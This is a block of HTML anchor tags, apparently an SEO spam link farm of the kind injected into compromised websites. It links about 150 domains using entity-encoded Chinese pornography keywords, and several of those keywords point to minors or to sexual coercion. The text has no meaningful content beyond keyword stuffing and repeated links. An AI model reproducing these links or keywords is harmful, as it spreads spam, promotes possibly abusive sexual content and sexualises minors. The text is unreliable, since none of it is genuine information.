<a href="http://bdhdjc.cn" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ycgchw.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lctfqc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yuezi123.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://jweilan.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn0512.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://szkypcb.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zmxcun.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://interplas.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://sandc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://carallnewa.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://fxwmw.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dovils.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tayese16.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://stwysl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://hbjlky.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://zstufashion.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://renheyu.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lydbmm.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mjjc123.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuhuhct.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://xmtsb.cn" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k283.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://whhskjw.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://2puppy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jodijo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://fabinao.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://bybz.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://p6620.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://hnwdhs.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lyrixing.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yczct.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://zhaols.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangguncun.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jieler.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zys169.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aimeilian.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tsmzly.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://jubashu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fgfsj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://tnxia.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://menggudy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://shenqiucn.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://chinamyx.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jyecu.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://shunqidao.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://843v.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://whhdyw.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0773network.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://gewoo.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://mfangme.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://100scg.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xfa888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://admedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mj2005.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ludeng023.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://linxm666.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://51med.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://enteronly.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://xfzfw.cn" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://51horae.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://yujiagong.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://kjd338.com" target="_blank">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;&#x8272;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://zsb571.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://494ee.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://3187654321.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://qdjinjili56.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://ssqimo.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://aizhouba.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://89575555.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lockvip.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://szzcncp.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzdyly.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cyycd.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xxyuda.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daruisi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qdhub.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caiyechina.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://jychtz58.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://house0561.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kdceo.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://jsirs.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://laibang001.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://iqigui.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://398msc.com" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ezschool.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quansongci.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvhua12.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://danshenhui.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://cnbete.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://detanhuo.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://rubao9999.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://zskhw.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
